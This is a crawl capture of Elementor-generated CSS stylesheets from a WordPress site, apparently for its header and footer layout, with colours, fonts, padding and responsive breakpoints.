.elementor-element.elementor-element-555250e{width:auto;max-width:auto;}@media(min-width:768px){.elementor-42 .elementor-element.elementor-element-c497d1c{width:63.097%;}.elementor-42 .elementor-element.elementor-element-d591ac1{width:36.235%;}}@media(max-width:1024px){.elementor-42 .elementor-element.elementor-element-68b08fb{padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-c497d1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/uploads/elementor/css/post-6993.css?ver=1701986860
body_size: 236
content:
.elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-af6415b:not(.elementor-motion-effects-element-type-background), .elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-6993 .elementor-element.elementor-element-af6415b{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E0E8D2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 70px 0px 70px;}.elementor-6993 .elementor-element.elementor-element-af6415b, .elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6993 .elementor-element.elementor-element-8aa83fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6993 .elementor-element.elementor-element-8aa83fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-8aa83fe.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6993 .elementor-element.elementor-element-8aa83fe > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6993 .elementor-element.elementor-element-49c4170 .ct-logo img{max-height:56px;}.elementor-6993 .elementor-element.elementor-element-49c4170 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-49c4170{width:auto;max-width:auto;align-self:center;}.elementor-bc-flex-widget .elementor-6993 .elementor-element.elementor-element-142bbf7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6993 .elementor-element.elementor-element-142bbf7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-142bbf7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-7c77a03 .ct-nav-menu .ct-main-menu > li > a{font-family:"Livvic", Sans-serif;font-size:18px;font-weight:600;}.elementor-6993 .elementor-element.elementor-element-7c77a03 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-7c77a03{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-6993 .elementor-element.elementor-element-b3f88a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6993 .elementor-element.elementor-element-b3f88a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-b3f88a1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6993 .elementor-element.elementor-element-b3f88a1 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-13cceef .ct-search-popup i{color:#333333;}.elementor-6993 .elementor-element.elementor-element-13cceef .ct-search-popup:hover i{color:#FF7800;}.elementor-6993 .elementor-element.elementor-element-13cceef > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-13cceef{width:auto;max-width:auto;}.elementor-6993 .elementor-element.elementor-element-6e8240d .ct-cart-popup i{color:#333333;}.elementor-6993 .elementor-element.elementor-element-6e8240d .ct-cart-popup:hover i{color:#FF7800;}.elementor-6993 .elementor-element.elementor-element-6e8240d > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-6e8240d{width:auto;max-width:auto;}.elementor-6993 .elementor-element.elementor-element-d653314 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-d653314{width:auto;max-width:auto;}.elementor-6993 .elementor-element.elementor-element-cf24c6a{width:auto;max-width:auto;}

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/uploads/elementor/css/post-116.css?ver=1701986860
body_size: 978
content:
.elementor-116 .elementor-element.elementor-element-2b87dcc:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-2b87dcc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://swadesh.com/wp-content/uploads/2022/05/footer-background.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-116 .elementor-element.elementor-element-2b87dcc > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-116 .elementor-element.elementor-element-2b87dcc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:65px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-1770891 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-1770891{border-style:solid;border-width:0px 0px 1px 0px;border-color:#377B1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:62px;padding:0px 0px 68px 0px;}.elementor-116 .elementor-element.elementor-element-1770891 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-ae2aec9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-ae2aec9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-ae2aec9.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-116 .elementor-element.elementor-element-ae2aec9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-75e8c1d .elementor-heading-title{color:#FFFFFF;font-family:"Livvic", Sans-serif;font-size:45px;font-weight:600;}.elementor-116 .elementor-element.elementor-element-75e8c1d{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-25e8215 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-a5f9501 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-a5f9501{border-style:solid;border-width:0px 0px 1px 0px;border-color:#377B1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 73px 0px;}.elementor-116 .elementor-element.elementor-element-a5f9501 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-9130183.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-9130183.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-9130183 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-c6b5c1a .ct-heading .item--title{color:#FFFFFF;font-size:24px;margin-bottom:0px;}.elementor-116 .elementor-element.elementor-element-c6b5c1a > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-116 .elementor-element.elementor-element-12ba316 .ct-list .ct-list-content{color:#FFFFFF;font-size:16px;}.elementor-116 .elementor-element.elementor-element-12ba316 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-116 .elementor-element.elementor-element-12ba316{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-3a6751d .ct-list .ct-list-content{font-size:16px;}.elementor-116 .elementor-element.elementor-element-3a6751d{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-9f90a15.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-85b41e8 .ct-logo{text-align:center;}.elementor-116 .elementor-element.elementor-element-85b41e8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-50b1af0{text-align:center;color:#FFFFFF;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-50b1af0 > .elementor-widget-container{margin:30px 0px 20px 0px;}.elementor-116 .elementor-element.elementor-element-b3fffd9 .ct-icon1{text-align:center;}.elementor-116 .elementor-element.elementor-element-b3fffd9 .ct-icon1 a{color:#FFFFFF;background-color:#438726;font-size:16px;font-weight:600;}.elementor-116 .elementor-element.elementor-element-b3fffd9 .ct-icon1 a:hover{color:#FFFFFF;background-color:#76A713;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-bbdbe53.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-bbdbe53.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-bbdbe53 > .elementor-element-populated{padding:0px 0px 0px 80px;}.elementor-116 .elementor-element.elementor-element-0cac0da .ct-heading .item--title{color:#FFFFFF;font-family:"Livvic", Sans-serif;font-size:24px;font-weight:600;}.elementor-116 .elementor-element.elementor-element-0cac0da .ct-heading .item--sub-title{color:#FFFFFF !important;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-116 .elementor-element.elementor-element-0cac0da > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-0cac0da{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-feaa83e .ct-text-editor{color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-feaa83e{font-size:16px;}.elementor-116 .elementor-element.elementor-element-feaa83e > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 5px 0px;}.elementor-116 .elementor-element.elementor-element-3cb3a3d{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-fdbb07b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-fdbb07b{padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-f3446de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-f3446de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-f3446de.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-116 .elementor-element.elementor-element-f3446de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-688b79e .ct-text-editor{color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-688b79e{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-688b79e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-7616e1e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-7616e1e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-7616e1e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-7616e1e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-5db20f2 .ct-button-wrapper .btn{padding:0px 25px 0px 15px;border-radius:5px 5px 5px 5px;background:#FF7800 !important;}.elementor-116 .elementor-element.elementor-element-5db20f2 .ct-button-wrapper .ct-button-icon i{font-size:16px;}.elementor-116 .elementor-element.elementor-element-5db20f2{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-175c89a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-175c89a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-175c89a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-116 .elementor-element.elementor-element-175c89a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-2e1cdc2{width:auto;max-width:auto;}@media(min-width:768px){.elementor-116 .elementor-element.elementor-element-f3446de{width:42%;}.elementor-116 .elementor-element.elementor-element-7616e1e{width:16.332%;}.elementor-116 .elementor-element.elementor-element-175c89a{width:41%;}}@media(max-width:1024px){.elementor-116 .elementor-element.elementor-element-a5f9501{margin-top:0px;margin-bottom:40px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-9130183.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-116 .elementor-element.elementor-element-9130183.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-116 .elementor-element.elementor-element-9130183.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-116 .elementor-element.elementor-element-9130183 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-116 .elementor-element.elementor-element-12ba316 > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-116 .elementor-element.elementor-element-3a6751d .ct-list .ct-list-content{font-size:16px;}.elementor-116 .elementor-element.elementor-element-3a6751d{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-9f90a15.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-9f90a15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-9f90a15.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-116 .elementor-element.elementor-element-9f90a15 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-85b41e8 .ct-logo{text-align:left;}.elementor-116 .elementor-element.elementor-element-50b1af0{text-align:left;}.elementor-116 .elementor-element.elementor-element-b3fffd9 .ct-icon1{text-align:left;}.elementor-116 .elementor-element.elementor-element-bbdbe53 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-fdbb07b{padding:0px 0px 20px 0px;}.elementor-116 .elementor-element.elementor-element-f3446de.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-116 .elementor-element.elementor-element-f3446de > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-688b79e .ct-text-editor{text-align:center;}.elementor-116 .elementor-element.elementor-element-688b79e{width:100%;max-width:100%;}.elementor-116 .elementor-element.elementor-element-5db20f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-5db20f2{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-175c89a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-175c89a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-2e1cdc2 .ct-link1{text-align:center;}.elementor-116 .elementor-element.elementor-element-2e1cdc2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-2e1cdc2{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-116 .elementor-element.elementor-element-a5f9501{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-9130183{width:100%;}.elementor-116 .elementor-element.elementor-element-9130183 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-12ba316 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-116 .elementor-element.elementor-element-9f90a15 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-bbdbe53{width:100%;}.elementor-116 .elementor-element.elementor-element-bbdbe53.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-116 .elementor-element.elementor-element-bbdbe53 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-f3446de.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-688b79e .ct-text-editor{text-align:center;}.elementor-116 .elementor-element.elementor-element-688b79e{font-size:14px;}.elementor-116 .elementor-element.elementor-element-175c89a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-175c89a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-116 .elementor-element.elementor-element-2e1cdc2 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-116 .elementor-element.elementor-element-ae2aec9{width:100%;}.elementor-116 .elementor-element.elementor-element-25e8215{width:100%;}.elementor-116 .elementor-element.elementor-element-9130183{width:100%;}.elementor-116 .elementor-element.elementor-element-9f90a15{width:100%;}.elementor-116 .elementor-element.elementor-element-bbdbe53{width:100%;}.elementor-116 .elementor-element.elementor-element-f3446de{width:100%;}.elementor-116 .elementor-element.elementor-element-175c89a{width:100%;}}